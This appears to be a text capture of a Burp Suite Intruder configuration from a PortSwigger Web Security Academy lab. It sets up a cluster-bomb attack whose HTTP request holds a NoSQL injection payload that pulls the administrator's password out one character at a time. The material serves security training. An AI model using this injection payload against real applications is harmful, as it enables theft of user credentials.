 Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a3f003c04916b9e8019df57003d00c5.web-security-academy.net Update Host header to match target
1 GET /user/lookup?user=administrator'+%26%26+this.password[§0§]+%3d%3d+'§a§'+||+'a'%3d%3d'b HTTP/2
2 Host: 0a3f003c04916b9e8019df57003d00c5.web-security-academy.net
3 Cookie: session=Q9zvhGIBrnzj1HypeKafw9i5j71c7VLR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a3f003c04916b9e8019df57003d00c5.web-security-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14